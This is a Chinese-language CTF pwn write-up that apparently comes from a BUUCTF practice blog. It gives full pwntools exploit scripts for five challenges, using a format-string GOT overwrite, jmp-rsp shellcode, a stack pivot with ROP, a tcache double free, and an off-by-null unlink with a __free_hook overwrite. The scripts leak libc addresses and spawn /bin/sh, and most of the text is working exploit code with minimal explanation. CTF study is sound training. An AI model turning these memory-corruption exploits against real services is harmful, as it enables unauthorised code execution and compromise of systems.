目录
axb_2019_fmt64(格式化字符串泄露信息+修改GOT表)

本题原理并不复杂,直接贴Exp吧:
from pwn import *
r = remote("node3.buuoj.cn", 28352)
#r = process("./axb_2019_fmt64")
context.log_level = 'debug'
DEBUG = 0
if DEBUG:
gdb.attach(r,
'''
b *0x400957
x/gx 0x601030
c
''')
elf = ELF("./axb_2019_fmt64")
libc = ELF('./libc/libc-2.23.so')
read_got = elf.got['read']
printf_got = elf.got['printf']
success("read_got:" + hex(read_got))
r.recvuntil("Please tell me:")
payload = '%9$s'.ljust(8, 'a') + p64(read_got)
r.sendline(payload)
r.recvuntil("Repeater:")
read_addr = u64(r.recvuntil('\x7f').ljust(8, '\x00'))
libc.address = read_addr - libc.symbols['read']
system = libc.symbols['system']
printf = libc.sym['printf']
success("read:" + hex(read_addr))
success("system:" + hex(system))
success("printf:"+hex(printf))
r.recvuntil("Please tell me:")
num1 = ((system>>16) & 0xFF) - len("Repeater:")
num2 = (system & 0xFFFF) - ((system>>16) & 0xFF)
payload = '%' + str(num1) + 'c%12$hhn%'
payload += str(num2) + 'c%13$hn'
payload = payload.ljust(32, 'a') + p64(printf_got+2) + p64(printf_got)
print payload
r.sendline(payload)
r.recv()
r.sendline(';/bin/sh')
r.interactive()
[极客大挑战 2019]Not Bad(jmp rsp,写shellcode)

居然没有保护,然而
需要写一个open,read,write的shellcode来执行
from pwn import *
r = remote("node3.buuoj.cn", 29344)
#r = process("./bad")
DEBUG = 0
if DEBUG:
gdb.attach(r,
'''
b *0x400A4A
c
''')
context(arch = 'amd64', os = 'linux', log_level = 'debug')
elf = ELF("./bad")
libc = ELF('./libc/libc-2.27.so')
jmp_rsp = 0x400A01
mmap = 0x123000
r.recvuntil("Easy shellcode, have fun!\n")
payload = asm(shellcraft.read(0, mmap, 0x100)) + asm('mov rax,0x123000;call rax')
payload = payload.ljust(0x28, '\x90') + p64(jmp_rsp) + asm('sub rsp,0x30;jmp rsp')
r.sendline(payload)
shellcode = shellcraft.open('/flag')
shellcode += shellcraft.read('rax', mmap+0x100, 0x100)
shellcode += shellcraft.write(1, mmap+0x100, 0x100)
r.sendline(asm(shellcode))
r.interactive()
actf_2019_babystack(栈迁移)

只能把返回地址覆盖,需要使用leave进行栈迁移,把ROP链写在缓冲区
还有进行system之前需要使用ret进行对齐
from pwn import *
r = process("./ACTF_2019_babystack")
DEBUG = 0
if DEBUG:
gdb.attach(r,
'''
b *0x400A19
c
''')
context(arch = 'amd64', os = 'linux', log_level = 'debug')
elf = ELF("./ACTF_2019_babystack")
libc = ELF('./libc/libc-2.27.so')
puts = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x4008F6
leave = 0x400A18
pop_rdi = 0x400ad3
ret = 0x400A4F
print r.recvuntil(">")
r.sendline(str(0xE0))
r.recvuntil("Your message will be saved at ")
stack = int(r.recvuntil('\n').strip(), 16)
success("stack:"+hex(stack))
print r.recvuntil(">")
payload = 'a' * 8 + p64(pop_rdi) + p64(puts_got) + p64(puts) + p64(main)
payload = payload.ljust(0xD0, 'a') + p64(stack) + p64(leave)
r.send(payload)
print r.recvuntil('Byebye~\n')
puts_addr = u64(r.recvuntil('\x7f').ljust(8, '\x00'))
print "puts:", hex(puts_addr)
libc_base = puts_addr - libc.symbols['puts']
system = libc_base + libc.symbols['system']
bin_sh = libc_base + libc.search("/bin/sh").next()
print "system:", hex(system)
print "bin_sh", hex(bin_sh)
print r.recvuntil(">")
r.sendline(str(0xE0))
r.recvuntil("Your message will be saved at ")
stack = int(r.recvuntil('\n').strip(), 16)
success("stack:"+hex(stack))
print r.recvuntil(">")
payload = 'b' * 8 + p64(pop_rdi) + p64(bin_sh) + p64(ret) + p64(system) + p64(main)
payload = payload.ljust(0xD0, 'b') + p64(stack) + p64(leave)
r.send(payload)
r.interactive()
ciscn_2019_s_6(UAF, double free)

和es的第一题一模一样
from pwn import *
r = remote("node3.buuoj.cn", 25071)
#r = process("./ciscn_2019_s_6")
context.log_level = 'debug'
DEBUG = 0
if DEBUG:
gdb.attach(r,
'''
b *$rebase(0x1626)
x/10gx $rebase(0x4080)
c
''')
elf = ELF("./ciscn_2019_s_6")
libc = ELF('./libc/libc-2.27.so')
def add(size, content, phone):
r.recvuntil("choice:")
r.sendline('1')
r.recvuntil("Please input the size of compary's name\n")
r.sendline(str(size))
r.recvuntil("please input name:\n")
r.send(content)
r.recvuntil("please input compary call:\n")
r.sendline(phone)
def delete(index):
r.recvuntil("choice:")
r.sendline('3')
r.recvuntil("Please input the index:")
r.sendline(str(index))
def show(index):
r.recvuntil("choice:")
r.sendline('2')
r.recvuntil("Please input the index:")
r.sendline(str(index))
add(0x500, 'a\n', '123')#0
add(0x28, 'a\n', '123')#1
add(0x68, '/bin/sh\n', '123')#2
delete(0)
show(0)
r.recvuntil("name:\n")
malloc_hook = u64(r.recvuntil('\x7f').ljust(8, '\x00')) - 0x60 - 0x10
libc_base = malloc_hook - libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
realloc = libc_base + libc.sym['realloc']
one_gadget = libc_base + 0x10a38c #0x4f322
success("malloc_hook:"+hex(malloc_hook))
success("libc_base:"+hex(libc_base))
delete(1)
delete(1)
add(0x28, p64(free_hook)+'\n', '123')#3
add(0x28, p64(free_hook)+'\n', '123')#4
add(0x28, p64(system)+'\n', '123')
delete(2)
#r.recvuntil("choice:")
#r.sendline('1')
r.interactive()
ciscn_2019_es_4(off-by-null,unlink)
题目分析
在edit中存在一个off_by_one(null),不过edit次数只有两次


show功能被限制(我们需要利用漏洞把key2变为1)

malloc大小限制为0x80-0x100
漏洞利用
因为本题能溢出一个’\x00’,可以利用这个漏洞欺骗Unlink
- 在32的位置上申请一个0xf8大小的chunk,然后在31的位置上申请同样大小的chunk,之后申请8个heap[1-8],大小为0xf8,因为heap[0]的地址和len[32]重叠了,然后申请一个heap[9]放入/bin/sh,这里还需要记录一下heap[32]的地址,因为unlink之后进入unsorted bin的chunk是该chunk
- 把heap[1-8]释放,填满tcache
- 编辑heap[32],在其中伪造chunk并把heap[31]的size最低4bit置为0,然后释放heap[31]进行unlink(如果tcache不满则会进入tcache导致unlink不能执行)
- 此时heap[32]指向heap[29],放入p64(unsorted+0x10) + p64(bss_heap-8) + p64(bss_heap) + p64(bss_heap+31*8) + p64(0)*26 + p16(1) + p16(100),bss_heap=0x6020e0,后面的两个p16分别是key2(是否能show)和key1(编辑次数)
- 编辑heap[30],把30,31,32的size改为8
- 编辑heap[32](其中存放heap[31]地址)向其中写入__free_hook的地址
- 编辑heap[31](其中存放hook),写入system地址,然后释放heap[9]
Exp
from pwn import *
r = remote("node3.buuoj.cn", 28712)
#r = process("./ciscn_2019_es_4")
context.log_level = 'debug'
DEBUG = 0
if DEBUG:
gdb.attach(r,
'''
b *0x400DB0
x/10gx 0x6020E0
x/gx 0x6022B8
c
''')
elf = ELF("./ciscn_2019_es_4")
libc = ELF('./libc/libc-2.27.so')
one_gadget_18 = [0x4f2c5,0x4f322,0x10a38c]
bss_heap = 0x6020E0
menu = "4.show\n"
def add(index, size, content):
r.recvuntil(menu)
r.sendline('1')
r.recvuntil("index:\n")
r.sendline(str(index))
r.recvuntil("size:\n")
r.sendline(str(size))
r.recvuntil("gift: ")
addr = int(r.recvuntil('\n').strip(), 16)
r.recvuntil("content:\n")
r.send(content)
return addr
def delete(index):
r.recvuntil(menu)
r.sendline('2')
r.recvuntil("index:\n")
r.sendline(str(index))
def show(index):
r.recvuntil(menu)
r.sendline('4')
r.recvuntil("index:\n")
r.sendline(str(index))
def edit(index, content): #2
r.recvuntil(menu)
r.sendline('3')
r.recvuntil("index:\n")
r.sendline(str(index))
r.recvuntil("content:\n")
r.send(content)
unsorted = add(32, 0xf8, 'aaa\n')
tcache = []
add(31, 0xf8, 'bbb\n')
for i in range(1, 8):
tcache.append(add(i, 0xf8, 'aaa\n'))
add(9, 0x88, '/bin/sh\x00\n')
for i in range(1, 8):
delete(i)
add(29, 0x88, 'ccc\n')
add(30, 0x88, 'ccc\n')
payload = p64(0) + p64(0xf1) + p64(bss_heap+32*8-0x18) + p64(bss_heap+32*8-0x10) + 'a' * 0xd0 + p64(0xf0)
edit(32, payload)
delete(31)
payload = p64(unsorted+0x10) + p64(bss_heap-8) + p64(bss_heap) + p64(bss_heap+31*8) + p64(0)*26 + p16(1) + p16(100) + '\n'
edit(32, payload)
pause()
show(29)
libc.address = u64(r.recvuntil('\x7f').ljust(8, '\x00')) - 0x60 - 0x10 - libc.sym['__malloc_hook']
free_hook = libc.sym['__free_hook']
system = libc.sym['system']
success("libc:"+hex(libc.address))
edit(30, p32(8)+p32(8)+p32(8)+'\n')
edit(32, p64(free_hook))
edit(31, p64(system))
delete(9)
r.interactive()
